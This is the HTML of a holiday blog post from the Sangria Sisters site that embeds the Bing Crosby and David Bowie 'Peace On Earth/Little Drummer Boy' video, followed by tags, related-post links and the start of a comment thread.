<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/posts/5408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sangriasisters.ca/?p=5408' />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5408 single-format-standard wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
		<div class="wpex-content-area wpex-clr">

			
			<main class="wpex-site-main wpex-clr">

				<div class="site-main-inner wpex-clr">

					
<article class="wpex-post-article wpex-clr">

	

		 

			
				

	<div class="wpex-post-media wpex-post-thumbnail wpex-clr">

		<img width="1388" height="1851" src="https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg" class="attachment-wpex_post size-wpex_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg 1388w, https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2-225x300.jpeg 225w, https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2-768x1024.jpeg 768w" sizes="(max-width: 1388px) 100vw, 1388px" />
	</div><!-- .wpex-post-media -->


			
		
	
	
		
	<div class="wpex-entry-cat wpex-post-cat wpex-clr wpex-button-typo">
		<a href="https://sangriasisters.ca/category/holidaze/" title="Holidaze" class="wpex-term-39 wpex-accent-bg">Holidaze</a>	</div><!-- .wpex-post-cat -->

		
	
	
<header class="wpex-post-header wpex-clr">

	<h1 class="wpex-post-title">Bing &#038; Bowie &#x1f496; Peace On Earth/Little Drummer Boy</h1>
	
</header><!-- .wpex-post-header -->
			
<div class="wpex-post-meta wpex-clr">

	<ul class="wpex-clr">

		
			
				<li class="wpex-date"><span class="wpex-spacer">&middot;</span>December 13, 2018</li>

			
			
			
			
		
			
			
				<li class="wpex-author"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/author/sangriasisters/" title="Posts by Sangria Sisters" rel="author">Sangria Sisters</a></li>

			
			
			
		
			
			
			
			
				<li class="wpex-comments"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comments" class="comments-link" >8 Comments</a></li>

			
		
	</ul>

</div><!-- .wpex-post-meta -->	
	
	
<div class="wpex-post-content wpex-entry wpex-clr">
	<p>At this crazy time of year, it&#8217;s hard not to get your tinsel in a tangle. We&#8217;re here to help with that resting grinch face. Bing is all ears, dreaming of a wine Christmas while Bowie is living proof that a little naughty never hurts. The Sisters present <em>Peace On Earth/Little Drummer Boy</em>.</p>
<div class="wpex-responsive-embed"><iframe title="Little Drummer Boy / Peace on Earth (Feat. David Bowie and Bing Crosby)" width="500" height="281" data-src="https://www.youtube.com/embed/e7Fd5eJxpNw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
<p><strong>JOIN THE SISTERHOOD. Subscribe now.</strong><br />
SHARE our shit with your pals.</p>
<p></p><span class="et_bloom_bottom_trigger"></span></div><!-- .wpex-post-content -->
	
			
<div class="wpex-post-share wpex-heading-font-family wpex-clr">

	
	<ul class="wpex-post-share-list wpex-clr">
	
		<li class="wpex-twitter">
			<a href="http://twitter.com/share?text=Bing+%26%23038%3B+Bowie+%26%23x1f496%3B+Peace+On+Earth%2FLittle+Drummer+Boy&amp;url=https%3A%2F%2Fsangriasisters.ca%2Fbing-bowie-peace-earth-little-drummer-boy%2F" title="Share on Twitter" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-twitter"></span>Tweet			</a>
		</li>

		<li class="wpex-facebook">
			<a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fsangriasisters.ca%2Fbing-bowie-peace-earth-little-drummer-boy%2F" title="Share on Facebook" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-facebook"></span>Share			</a>
		</li>

		<li class="wpex-pinterest">
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsangriasisters.ca%2Fbing-bowie-peace-earth-little-drummer-boy%2F&amp;media=https%3A%2F%2Fsangriasisters.ca%2Fwp-content%2Fuploads%2F2016%2F12%2Ffullsizeoutput_2cb2.jpeg&amp;description=At+this+crazy+time+of+year%2C+it%26%238217%3Bs+hard+not+to+get+your+tinsel+in+a+tangle.+We%26%238217%3Bre+here+to+help+with+that+resting+grinch+face.+Bing+is+all+ears%2C+dreaming+of+a+wine%C2%A0Christmas+while+Bowie+is+living+proof+that+a+little+naughty+never+hurts.+The+Sisters+present%C2%A0Peace+On+Earth%2FLittle+Drummer+Boy.+JOIN+THE+SISTERHOOD.+Subscribe+%5B%26hellip%3B%5D" title="Share on Pinterest" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-pinterest"></span>Pin it			</a>
		</li>

		<li class="wpex-comment">
			<a href="#comments" title="Comment" rel="nofollow">
				<span class="fa fa-commenting-o"></span>Comment			</a>
		</li>

	</ul>

</div><!-- .wpex-post-share -->	
	
		<div class="wpex-post-tags wpex-clr"><h4 class="wpex-heading">Tagged</h4><a href="https://sangriasisters.ca/tag/2018/" rel="tag">2018</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/bing-crosby/" rel="tag">Bing Crosby</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/christmas/" rel="tag">Christmas</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/christmas-carol/" rel="tag">Christmas Carol</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/christmas-classic/" rel="tag">Christmas Classic</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/david-bowie/" rel="tag">David Bowie</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/grinch/" rel="tag">Grinch</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/holiday/" rel="tag">Holiday</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/lip-sync/" rel="tag">Lip Sync</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/little-drummer-boy/" rel="tag">Little Drummer Boy</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/naughty-or-nice/" rel="tag">Naughty Or Nice</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/peace-on-earth/" rel="tag">Peace On Earth</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/remake/" rel="tag">Remake</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/sangria-sisters/" rel="tag">Sangria Sisters</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/tinsel/" rel="tag">Tinsel</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/white-christmas/" rel="tag">White Christmas</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/wine/" rel="tag">Wine</a></div><!-- .wpex-post-tags -->
	
	
		
	
	
		
	<section class="wpex-related-posts-wrap wpex-clr">

					<h4 class="wpex-heading">You May Also Like</h4>
		
		<div class="wpex-related-posts wpex-row wpex-clr">
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-1">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/new-years-wish-list-2026/" title="New Year’s Wish List 2026&#x1f389;"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/12/Jan-250x200.png" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/new-years-wish-list-2026/" title="New Year’s Wish List 2026&#x1f389;">
								New Year’s Wish List 2026&#x1f389;							</a>
						</h3>
						<div class="wpex-related-post-meta">December 31, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-2">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/a-fathers-day-salute-to-all-the-semen-out-there/" title="A Father’s Day Salute To All The Semen Out There"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/06/fathersday.blog_-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/a-fathers-day-salute-to-all-the-semen-out-there/" title="A Father’s Day Salute To All The Semen Out There">
								A Father’s Day Salute To All The Semen Out There							</a>
						</h3>
						<div class="wpex-related-post-meta">June 12, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-3">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/whos-your-paddy/" title="Who’s Your Paddy?"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/03/IMG_6300-250x200.jpeg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/whos-your-paddy/" title="Who’s Your Paddy?">
								Who’s Your Paddy?							</a>
						</h3>
						<div class="wpex-related-post-meta">March 16, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-1">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/if-i-were-cupid/" title="If I Were Cupid&#8230;"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/02/CB13836E-88F5-422D-BA56-5ABEDA4244D5-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/if-i-were-cupid/" title="If I Were Cupid&#8230;">
								If I Were Cupid&#8230;							</a>
						</h3>
						<div class="wpex-related-post-meta">February 13, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-2">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/seven-deadly-sins-of-stampede/" title="Seven Deadly Sins of Stampede"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2024/07/fullsizeoutput_959f-250x200.jpeg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/seven-deadly-sins-of-stampede/" title="Seven Deadly Sins of Stampede">
								Seven Deadly Sins of Stampede							</a>
						</h3>
						<div class="wpex-related-post-meta">July 11, 2024</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-3">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/2024-new-years-nudges/" title="2024 New Year’s Nudges"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2023/12/IMG_4826-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/2024-new-years-nudges/" title="2024 New Year’s Nudges">
								2024 New Year’s Nudges							</a>
						</h3>
						<div class="wpex-related-post-meta">December 31, 2023</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
		</div><!-- .wpex-related-posts -->

	</section><!-- .wpex-related-posts-wrap -->


	
	
			 
<div id="comments" class="comments-area wpex-clr">

	
		<h2 class="wpex-comments-title wpex-heading"><span>Join the discussion</span></h2>

		<ol class="commentlist">

							<li id="li-comment-87206">
					<div id="comment-87206" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/8d906a08c8a2efbf4f1662a8d95013438fec4797d3dfe7b89266f7bdba16f1b5?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8d906a08c8a2efbf4f1662a8d95013438fec4797d3dfe7b89266f7bdba16f1b5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Ken</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87206"><time datetime="2016-12-15T07:45:16-07:00">December 15, 2016</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>This is the perfect way to emdody Christmas Spirit. Good work sisters. Loved it. </p>
<p>Fanboy</p>
<p>Ps wonderful set design costumes and  director and camera work.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87206" data-commentid="87206" data-postid="5408" data-belowelement="comment-87206" data-respondelement="respond" data-replyto="Reply to Ken" aria-label="Reply to Ken">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87209">
					<div id="comment-87209" class="comment byuser comment-author-sangriasisters bypostauthor odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
